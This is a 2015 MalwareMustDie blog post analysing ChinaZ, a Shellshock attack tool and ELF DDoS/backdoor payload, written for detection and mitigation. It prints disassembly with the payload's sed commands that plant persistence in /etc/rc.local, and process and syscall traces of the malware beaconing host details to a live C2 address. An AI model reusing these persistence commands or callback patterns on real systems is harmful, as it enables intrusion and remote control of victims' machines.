<script src='https://unixfreaxjp.github.io/scripts/shBrushAsm.js' type='text/javascript'></script>
<script language='javascript'> 
// SyntaxHighlighter.config.bloggerMode = true;
SyntaxHighlighter.all();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8268358095554400245&amp;zx=2df8d52a-20fc-421e-af53-67539e2698cd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8268358095554400245&amp;zx=2df8d52a-20fc-421e-af53-67539e2698cd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8268358095554400245?po\x3d90034538725071225\x26origin\x3dhttps://blog.malwaremustdie.org',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.malwaremustdie.org/' style='display: block'>
<img alt='Malware Must Die!' height='77px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicWzkGiSZuTdDTbJ2dIYNrHP0cgqkdJPpSiO8QiX8etjBQqXsJrYQgs6Qt3x2UmgWo4nvXPOkxj8XIaeqtmQ1iTcUJNJ0SlJ13x4EabhBVX0jRm2w6upseKV8uhUsu7gajVju0UPkkBbo/s1600/MMD.JPG' style='display: block' width='395px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>The MalwareMustDie Blog (blog.malwaremustdie.org)</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol'></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 14, 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<a name='90034538725071225'></a>
<h3 class='post-title entry-title' itemprop='name'>
MMD-0030-2015 - New ELF malware on Shellshock: the ChinaZ
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-90034538725071225' itemprop='description articleBody'>
<p><h2>The background</h2>
<p>The bash Shellshock vulnerability (<a href="http://en.wikipedia.org/wiki/Shellshock_%28software_bug%29">link</a>) is still proven to be one of the fastest way to spread ELF malware infection to NIX boxes in internet, along with Linux systems which are still having the vulnerable version. This fact that is not knowing only by internet security folks, but by the threat actors themself. Since firstly reported in this blog (<a href="http://blog.malwaremustdie.org/2014/09/linux-elf-bash-0day-fun-has-only-just.html">link</a>), bash shellshock vulnerabilty exploitation is utilized for more sophisticated ELF malware infection scheme, like Linux/Mayhem malware shellshock distribution (<a href="http://blog.malwaremustdie.org/2014/10/mmd-0029-2015-warning-of-mayhem.html">link</a>) or Linux/Xor.DDoS infection scheme (<a href="http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html">link</a>), and some more in our tweet posts. Now some ELF malware actors in PRC/People Respublic of China are starting to build <b><font color=yellow>and use</font></b> a set of tools to make more ELF infection "merrier" via shellshock exploitation, and they called it as <b>"ChinaZ</b>".

<p>The threat was detected (ITW) on January 13th, 2015, was developed somewhere around November, 2014. And this post is describing how it works with describing threat's details for detection and mitigation.

<p><h2>The infection source</h2>

<p>A bash shellshock attack was detected with the following one-liner bash command coming via HTTP request to the victim's Linux box with the below data:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/s1200/001.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/s580/001.png"></a>
<p>Revealing the existence of their used infection source:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrIsN9qcP53V-HPwIdaoWp-I2quRHHn43MtFGPkv8nie-cEGU0L_mArnin8sri9qmLscFzj0PhTIEouymzBprHW3bCeAicRbgEzT-ki0Hys81bUc1WkYG_JTkWOTFbzuVFkKp2Ca8g1MQ/s1240/pic.jpg"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrIsN9qcP53V-HPwIdaoWp-I2quRHHn43MtFGPkv8nie-cEGU0L_mArnin8sri9qmLscFzj0PhTIEouymzBprHW3bCeAicRbgEzT-ki0Hys81bUc1WkYG_JTkWOTFbzuVFkKp2Ca8g1MQ/s580/pic.jpg"></a><br>
<i>Please noted date and the ChinaZ signature used.</i>

<p>The attacker's IP address is shown matched to the web panel IP itself, with the date that is showing the threat attack activity is in the progress. The file <b><i>9521</i></b> shown in the web panel is an ELF malware, and the file <b><i>ck.exe</i></b> is the accompanied tool, a Windows PE application. If you compare details on the time-stamps and the download hit number carefully you will see that the attacker was gaining much download for this payload, which is telling us that the bash commands sent via HTTP request were actually executed by some affected targets.

<p>The IP address is originated from People Republic of China (shorten as PRC) network with the below data: 
<pre class="brush: js">IP: 121.12.173.173
ASN: 58543
Network: 121.12.168.0/21
ISP: CHINATELECOM-HUNAN-H | SHENZHENSHILUOHUQUHEPINGLUYIFENGGUANGCHANGCZUO32H</pre>

<p><h2>How does it work?</h2>

<p>In short: The ch.exe (Win32/ChinaZ.Shellshock) which is running on a compromised (or not) Windows host(s), will spread the hard coded (in its binary) a bash shellshock attack script via HTTP requests to the designated Linux box targets (in IP addresses) which was scanned beforehand, using a defined ELF payload (Linux/ChinaZ.DDoS malware) download URL from the same or other compromised (or not) Windows host(s). The infected Linux system will send callback to a remote Windows CNC application then will run as backdoor and DDoS agent to be remotely controlled by the actors. This traces of the binaries, environment and the threat origin proven us that the threat was built and originated from actor(s) in People Republic of China (PRC).

<p><b><i>The attacker tool: <b>ck.exe</b> (Win32/ChinaZ.shellsock)</i></b>

<p>The file <b>ck.exe</b> is responsible for the Shellshock vulnerability scanning qnd attacking process. The binary static analysis using our favorite tool PEStudio (<a href="http://winitor.com/">link</a>)is showing many malicious indicators as per shown below, please see it yourself and I am sure you know how suspicious those signs are too:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqgv5D204UG_iO5hRU2NL740RcGkWVPPJVMo76TsU1ATT8MfX1tWpupoOZP397CpD2KkrrkFMcohOR4n6EhHU7QBlBFVQ1Dl8CmAKzfahVIxiDUwVx2fJgJK0tzkJonnZteCLlwbxNiY/s1280/002.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUqgv5D204UG_iO5hRU2NL740RcGkWVPPJVMo76TsU1ATT8MfX1tWpupoOZP397CpD2KkrrkFMcohOR4n6EhHU7QBlBFVQ1Dl8CmAKzfahVIxiDUwVx2fJgJK0tzkJonnZteCLlwbxNiY/s580/002.png"></a><br>
Since it's a "fresh" threat, VirusTotal is showing a low detection ratio-->[<a href="https://www.virustotal.com/en/file/ae677c48a6fdd79129bde3b5321bc4c3cd95c20e63302ad98afadeef64514d5f/analysis/">VirusTotal</a>].

<p>Even we detected this in <b>January 13th, 2015</b>, we suspected the threat was in-the-wild way before that (<b>November 2014</b>), the Windows PE binary build information is showing these facts, again PEStudio (<a href="http://winitor.com/">link</a>) is very useful to instantly confirming such information:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8YN7q0Zx07hIQ-PP2n4Ximd8glJrwWFRMq6T2EvvvvRR5B1C6LWiUtmvsh6hMycFkKUm6ZDIQJZ7_lpls4LLJ5JvgBMdKF92t5Q3SzjZhA7Yykc2zd5eWRNQbRJWNZarpEWVnZdWPxbA/s1200/003.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8YN7q0Zx07hIQ-PP2n4Ximd8glJrwWFRMq6T2EvvvvRR5B1C6LWiUtmvsh6hMycFkKUm6ZDIQJZ7_lpls4LLJ5JvgBMdKF92t5Q3SzjZhA7Yykc2zd5eWRNQbRJWNZarpEWVnZdWPxbA/s580/003.png"></a><br>
Additionally you can see the pdb filename showing the "ShellShock" strings which is a a clear hint for all of us that the actors are building this tool for this specific threat accordingly (I mean don't buy it if there anyone will say to you this is a penetration test tool).

<p>The binary is guarded with some anti-debug functions. The correlation of the attack log that came to the victim's infrastructure to this tool can be shown in the ck.exe binary at the below offset snapshot, noted: I use my favorite tool radare2 (<a href="http://www.radare.org/">link</a>) to reverse this malware to make sure it has no backdoor nor etc malware that can harm me or our team mates beforehand, showing the intention of the actors who doesn't want this tool to be cracked its purpose easily..<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qGezKphdipQblbpV4jwmnGH6NRlYERQPbWZWlDvZd7iW3ZspZXAP-mQm5Cn2nmQ7XKtsrRYbKWSNjdpYId7atSagJVsyZTF4GsJ8ZtIDOBDsoI_dAMBM12K6ZQzBk_tYen58jZoUwsc/s1200/004.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6qGezKphdipQblbpV4jwmnGH6NRlYERQPbWZWlDvZd7iW3ZspZXAP-mQm5Cn2nmQ7XKtsrRYbKWSNjdpYId7atSagJVsyZTF4GsJ8ZtIDOBDsoI_dAMBM12K6ZQzBk_tYen58jZoUwsc/s580/004.png"></a>

<p><b>How does this shellshock attacker tool operate? </b><br>To our advantage and surprise, <b>--help text </b>is available as per snipped below, making me easier to explain this threat to all of you :-)<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglIMOtd3thKE_AK8PtSxRbMOA_EzGPSgQTowjEty4tAX3c0ZXboFZWIJUf8XcIkagParzehzEQJFAzXCCro6jqP0LNgjGAqsFcY-Cz4Xx2G7sJjXZiOwis4oQdjGHtgHd-kVSVjDc9nPY/s1200/005.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglIMOtd3thKE_AK8PtSxRbMOA_EzGPSgQTowjEty4tAX3c0ZXboFZWIJUf8XcIkagParzehzEQJFAzXCCro6jqP0LNgjGAqsFcY-Cz4Xx2G7sJjXZiOwis4oQdjGHtgHd-kVSVjDc9nPY/s580/005.png"></a><br>
&#8593;This is showing the command line usage of <b>ck.exe</b> to launch the shellshock attack with using the target list in a text file, number of thread attack to be used, and the payload to be used to attack the listed hosts. These actors built this PE binary to literally attacking us through a simple and easy windows CUI (command user interface)of shellshock HTTP request. <br><i>Please noted that "ChinaZ" signature.</i>

<p><b><i>The ELF Payload: 9521 (Linux/ChinaZ.DDoS)</i></b>

<p>The payload is a stripped ELF 32-bit LSB executable file for Intel 80386, which is statically linked, for GNU/Linux kernel 2.6.26. We uploaded the file into VirusTotal here--> [<a href="https://www.virustotal.com/en/file/92fd1971f7ac512d096821a4bf8553bc13d1c478680999dd2e15400fe8973793/analysis/1421216596/">VirusTotal</a>] and currently is having 8/55 detection ratio, which is good for a new threat (thanks to AV industry for the nice follow).

<p>This ELF is "literally" stripped, and you need to trail spaghetti code to jump within offsets during reversing this one through functions and subs with sometimes through jump cushions to follow with, but it is still a readable one. To understand how it works was taking less time than figuring which variant this malware actually is. The obfuscation in (function/subs) names is making harder to identify, but in the end the new characteristics spotted in codes was showing this sample as a new ELF malware variant, and matched string signature is showing us that this ELF was built specifically for this infection purpose, as per below snapshots:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhn-WHLlv6b7GCJIPb9J5Z5vixo0LHU9fQQrbLdx-VQUwJmALlapJutf-qCadND0cQXBvXYxD_3jAIfUI08wQhk1W4q5NuNWQobobH0d14vmATnulPKe-kn5Jy5_papnlMXrJaWfS8mC8/s1580/004.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhn-WHLlv6b7GCJIPb9J5Z5vixo0LHU9fQQrbLdx-VQUwJmALlapJutf-qCadND0cQXBvXYxD_3jAIfUI08wQhk1W4q5NuNWQobobH0d14vmATnulPKe-kn5Jy5_papnlMXrJaWfS8mC8/s580/004.png"></a><br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBb08PLaRZpKHb5nU8M_JW6deB4yoyzBfaLPwdmhH4TLKh1_lTG7R-k39Zop72e0d0HRRIwLFgn81Hg2Gz3Xz_fESvIpGrkjzwkrmkBDksyhoIXZO8gp1HTFuzY0K357kojqgD75o9Go/s1580/006.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtBb08PLaRZpKHb5nU8M_JW6deB4yoyzBfaLPwdmhH4TLKh1_lTG7R-k39Zop72e0d0HRRIwLFgn81Hg2Gz3Xz_fESvIpGrkjzwkrmkBDksyhoIXZO8gp1HTFuzY0K357kojqgD75o9Go/s580/006.png"></a><br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNM2k1FnMWdm9dVTWXBRtIkOkC3Qm-VeycRm0NX8_LVPgJTajTxIouaQdhImDIaKV8zYz8a-20eMslgn6LGpZENxztvicWABRRKpimtxG1mkfOYza5q-FGcbqiHVWWhAwVWjBd8Oytt_I/s1580/005.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNM2k1FnMWdm9dVTWXBRtIkOkC3Qm-VeycRm0NX8_LVPgJTajTxIouaQdhImDIaKV8zYz8a-20eMslgn6LGpZENxztvicWABRRKpimtxG1mkfOYza5q-FGcbqiHVWWhAwVWjBd8Oytt_I/s580/005.png"></a>

<p>The ELF infection of a compromised host is started by checking the <b>/etc/rc.local</b> and this malware is modifying it for the startup purpose by the below command (a note from from reversing effort):
<pre class="brush: asm">0x0804B5CC mov     dword ptr [esp], offset aEtcRc_local ; "/etc/rc.local"
0x0804B5D3 call    sub_804B550 ; //checks the file..(fstat etc..)
0x0804B5D8 mov     [esp], ebx
0x0804B685 mov     dword ptr [esp+4], offset aSedIESDEtcRc_l ; "sed -i -e '/%s/d' /etc/rc.local"
                   ; decoded strings ==>  sed -i -e '/exit/d' /etc/rc.local
    (...)
0x0804B6A5 mov     dword ptr [esp+4], offset aSedIE2ISSEtcRc ; "sed -i -e '2 i%s/%s' /etc/rc.local"
                   ; decoded strings ==> sed -i -e '2 i//ChinaZ' /etc/rc.local
    (...)
0x0804B6BE mov     dword ptr [esp], offset aEtcRc_local ; "/etc/rc.local" 
</pre>As per seen above, this malware is depending to "sh" and utilizing "sed" command to install itself. There is no limited Linux box that doesn't have sh and most of UNIX box is having sed command, is a well selected ways to perform installation of (evil) ELF.<br>
<i>Noted: that "ChinaZ" stamp.</i>

<p>This ELF malware is utilizing libresolv and libnss libraries for internet resolve scheme, and the nature of compilation will need the ld and libc as runtime modules (well..obviously..). So in an infected machine you will see the running trace like below, a set of commands like ss, lsof, netstat, sockstat (FreeBSD), tshark and tcpdump will be your best friend to check for infection (for the rooted hosts I always bring my own binaries of these tools..)
<pre class="brush: js">COMMAND  PID   TID   USER  FD    TYPE DEVICE SIZE/OFF NODE NAME
MALWARE  32063       USER  cwd   DIR8,1     4096  2 /
MALWARE  32063       USER  rtd   DIR8,1     4096  2 /
MALWARE  32063       USER  txt   REG8,6   618948     1048584 /home/USER/test/MALWARE
MALWARE  32063       USER  mem   REG8,1    71488      260636 /lib/i386-linux-gnu/libresolv-2.13.so
MALWARE  32063       USER  mem   REG8,1    22088      260630 /lib/i386-linux-gnu/libnss_dns-2.13.so
MALWARE  32063       USER  mem   REG8,1   117960      260619 /lib/i386-linux-gnu/ld-2.13.so
MALWARE  32063       USER  mem   REG8,1  1364104      260622 /lib/i386-linux-gnu/libc-2.13.so
MALWARE  32063       USER  mem   REG8,1    42628      260631 /lib/i386-linux-gnu/libnss_files-2.13.so
MALWARE  32063       USER    0u   CHR1,3      0t0      1192 /dev/null
MALWARE  32063       USER    1u   CHR1,3      0t0      1192 /dev/null
MALWARE  32063       USER    2u   CHR1,3      0t0      1192 /dev/null
MALWARE  32063       USER    3u  IPv4   67174236      0t0TCP INFECTED.HOST:36555->121.12.173.173:9521 (ESTABLISHED)
MALWARE  32063 32072 USER  cwd   DIR8,1     4096  2 /
MALWARE  32063 32072 USER  rtd   DIR8,1     4096  2 /
MALWARE  32063 32072 USER  txt   REG8,6   618948    1048584 /home/USER/test/MALWARE
MALWARE  32063 32072 USER  mem   REG8,1    71488      260636 /lib/i386-linux-gnu/libresolv-2.13.so
MALWARE  32063 32072 USER  mem   REG8,1    22088      260630 /lib/i386-linux-gnu/libnss_dns-2.13.so
MALWARE  32063 32072 USER  mem   REG8,1   117960      260619 /lib/i386-linux-gnu/ld-2.13.so
MALWARE  32063 32072 USER  mem   REG8,1  1364104      260622 /lib/i386-linux-gnu/libc-2.13.so
MALWARE  32063 32072 USER  mem   REG8,1    42628      260631 /lib/i386-linux-gnu/libnss_files-2.13.so
(...)</pre>&#8593;ELF ChinaZ will spawn its processes into six or seven forks after initial infection, within each process it sends beacon to the CNC to be received in its CNC management tool, which is most likely in windows platform. 

<p>In the recent version the ChinaZ DDoS'er is spawning the original process into different PID, to then performing the connection to the CNC. As per seen in the snapshot we took below. For stopping the process infection of this malware, one should know the PID of the first two processes created, in the example below is: 6719 and 6720.
<pre class="brush: js">"The initiate execution of CHinaZ"
MALWARE  6719        USER  cwd  DIR   8,1     4096     260761 /tmp
MALWARE  6719        USER  rtd  DIR   8,1     4096     2 /
MALWARE  6719        USER  txt  REG   8,6  1536701    1048584 /USER/DIR/MALWARE
(SPAWN NEW PROCESS)

"The spawned process ChinaZ, established initial CNC connections"
MALWARE  6720        USER  cwd  DIR   8,1     4096     260761 /tmp
MALWARE  6720        USER  rtd  DIR   8,1     4096     2 /
MALWARE  6720        USER  txt  REG   8,6  1536701    1048584 /USER/DIR/MALWARE
MALWARE  6720        USER    0u     IPv4   79282268      0t0   TCP INFECTED-BOX:46897->xxx:29132 (ESTABLISHED)
MALWARE  6720        USER    1u     IPv4   79282271      0t0   TCP INFECTED-BOX:46898->xxx:29132 (ESTABLISHED)
(CLONE/CHILD PROCESS IS EXECUTED HERE)

"The forked process of ChinaZ with establishing further CNC beacon operations"
MALWARE  6720 6721   USER  cwd  DIR   8,1     4096     260761 /tmp
MALWARE  6720 6721   USER  rtd  DIR   8,1     4096     2 /
MALWARE  6720 6721   USER  txt  REG   8,6  1536701    1048584 /USER/DIR/MALWARE
MALWARE  6720 6721   USER    0u     IPv4   79282268      0t0   TCP INFECTED-BOX:46897->xxx:29132 (ESTABLISHED)
MALWARE  6720 6721   USER    1u     IPv4   79282271      0t0   TCP INFECTED-BOX:46898->xxx:29132 (ESTABLISHED)
MALWARE  6720 6722   USER  cwd  DIR   8,1     4096     260761 /tmp
MALWARE  6720 6722   USER  rtd  DIR   8,1     4096     2 /
MALWARE  6720 6722   USER  txt  REG   8,6  1536701    1048584 /USER/DIR/MALWARE
MALWARE  6720 6722   USER    0u     IPv4   79282268      0t0   TCP INFECTED-BOX:46897->xxxx:29132 (ESTABLISHED)
MALWARE  6720 6722   USER    1u     IPv4   79282271      0t0   TCP INFECTED-BOX:46898->xxxx:29132 (ESTABLISHED)
MALWARE  6720 6723   USER  cwd  DIR   8,1     4096     260761 /tmp
MALWARE  6720 6723   USER  rtd  DIR   8,1     4096     2 /
MALWARE  6720 6723   USER  txt  REG   8,6  1536701    1048584 /USER/DIR/MALWARE
MALWARE  6720 6723   USER    0u     IPv4   79282268      0t0   TCP INFECTED-BOX:46897->xxxx:29132 (ESTABLISHED)
MALWARE  6720 6723   USER    1u     IPv4   79282271      0t0   TCP INFECTED-BOX:46898->xxxx:29132 (ESTABLISHED)</pre>&#8593;Additionally see also the double "established" connection above, which is unique "feature".
<p>The backdoor sent looks as per below, in this particular case it sends the callback to a hostname <font color=red><b>aa.gm352.com</b></font> (<font color=red><b>121.12.173.173 port 9521</b></font>) at ASN 58543 | 121.12.168.0/21 | CHINATELECOM-HUNAN-H, PoC:
<pre class="brush: js">SYSCALL5A, send(3, "cM\1\0\0\1\0\0\0\0\0\0\2aa\5gm352\3com\0\0\1\0\1", 30, MSG_NOSIGNAL)
SYSCALL5B, recvfrom(3, "cM\201\200\0\1\0\1\0\5\0\5\2aa\5gm352\3com\0\0\1\0\1\300\f"..., 1024, 0, 
           $PARAMS:{sa_family=AF_INET, sin_port=htons(53), sin_addr=inet_addr("x.x.x.x")}, [16]) 
SYSCALL5C, connect(3, {sa_family=AF_INET, sin_port=htons(9521), sin_addr=inet_addr("121.12.173.173")}, 16)
SYSCALL5D, write(3, "\0\0\0\0LinuxX.X.X-X-686\0\275w\267\0\1\0\0"..., 168) = 168

// traffic:
Offset    Hex                                              ASCII (redacted)
00000000  00 00 00 00 4c 69 6e 75  78 33 2e 32 2e 30 2d 34 ....Linu xX.X.X-X
00000010  2d 36 38 36 2d 70 61 65  00 1d 7a b7 00 01 00 00 -686.... ..z.....
00000020  48 31 d6 09 48 31 d6 09  00 00 00 00 64 1c 7a b7 H1..H1.. ....d.z.
00000030  00 00 00 00 a0 2e d6 09  90 71 e4 b6 da a4 d0 b6 ........ .q......
00000040  ff ff ff ff 31 20 2a 20  32 35 33 31 4d 48 7a 00 ....1 *  2531MHz.
00000050  40 1c 7a b7 40 8c 0a 08  58 30 d6 09 d0 32 d6 09 @.z.@... X0...2..
00000060  01 00 00 00 31 30 30 32  20 4d 42 00 80 80 e4 b6 ....1002  MB.....
00000070  98 23 d6 09 ff ff ff ff  38 98 d0 b6 da a4 d0 b6 .#...... 8.......
00000080  05 00 00 00 56 49 50 00  40 8c 0a 08 58 30 d6 09 ....VIP. @...X0..
00000090  00 33 d6 09 01 00 00 00  05 00 00 00 00 00 00 00 .3...... ........
000000A0  88 a1 d0 b6 6e 20 01 00                          ....n .. </pre>

<p><h2>Threat Source of this sample</h2>

<p>By the time the threat was detected & announced (yesterday) the CNC was up and alive, PoC:
<pre class="brush: js">aa.gm352.com.           300     IN      A       121.12.173.173
gm352.com.              3600    IN      NS      ns4.he.net.
gm352.com.              3600    IN      NS      ns3.he.net.
gm352.com.              3600    IN      NS      ns2.he.net.
gm352.com.              3600    IN      NS      ns1.he.net.
gm352.com.              3600    IN      NS      ns5.he.net.
 
$ mycnccheck 121.12.173.173:9521
Connection to 121.12.173.173 9521 port [tcp/*] succeeded!
IPv4   TCP MMD.KickUR.ASS:36555->121.12.173.173:9521 (ESTABLISHED)
</pre>Yes we have the same IP used to attack, and the same IP that provided the ELF download, being used as CNC too.

<p><h2>CNC callback traffic</h2>

<p>The traffic capture PCAP data generated of the first version of CHinaZ during the infection session is showing a slight differences to the other similar known ELF backdoor/DDoS malware types, as per shown below:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk8P7Eq0jVnuAZrjiA3BwSTw6vTZUwXlC6VwZHMNydZWdnV05qL_OCRiDAHYgJBYLAlcAB2OEWPu8QgpSDC_eqOB3a8V2n0Q20CP8ioLzQPXUtX3LHMoJE3gXflj5kf8uEUs7ljw7dRfQ/s1500/008.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk8P7Eq0jVnuAZrjiA3BwSTw6vTZUwXlC6VwZHMNydZWdnV05qL_OCRiDAHYgJBYLAlcAB2OEWPu8QgpSDC_eqOB3a8V2n0Q20CP8ioLzQPXUtX3LHMoJE3gXflj5kf8uEUs7ljw7dRfQ/s580/008.png"></a><br>
&#8593;this is clearly showing us that we have a new family for the PRC/China ELF malware. 

<p>Below is the ELF x64 version sample of ChinaZ's traffic in PCAP, the initiation moment:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpyY7k-48B1VqKzZfFMxa3PRHztyacYysWpm9tBHg4F9JoCojJmFqsyw30kFKgzPnu0zrYsU5CpCb6RwdR6GqnDVGz5hpTac96dNc88B1hxq5raxRwyOREBLoRJFwITXnbaB7yg0odSA/s1800/001.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpyY7k-48B1VqKzZfFMxa3PRHztyacYysWpm9tBHg4F9JoCojJmFqsyw30kFKgzPnu0zrYsU5CpCb6RwdR6GqnDVGz5hpTac96dNc88B1hxq5raxRwyOREBLoRJFwITXnbaB7yg0odSA/s580/001.png"></a> 

<p>In the recent ELF x32 analyzed sample the form for the callback (textual) stream can be viewed as follows, which was sending the uname result and information of the running malware:<br>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWPbrrSmqC1QTs-yuv9b6P3cYM_uey20DD7d-DNHj1dAcKhfFpXEajR1BI2xY69xnTgeTXAi_meLnm7EFLSXMqEZYxHIK3FoXFvuz6GjOvVraDbxn5-OtHFTwbiYXdwFWK9g6crcAJ8jw/s1912/005.png"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWPbrrSmqC1QTs-yuv9b6P3cYM_uey20DD7d-DNHj1dAcKhfFpXEajR1BI2xY69xnTgeTXAi_meLnm7EFLSXMqEZYxHIK3FoXFvuz6GjOvVraDbxn5-OtHFTwbiYXdwFWK9g6crcAJ8jw/s580/005.png"></a><p>

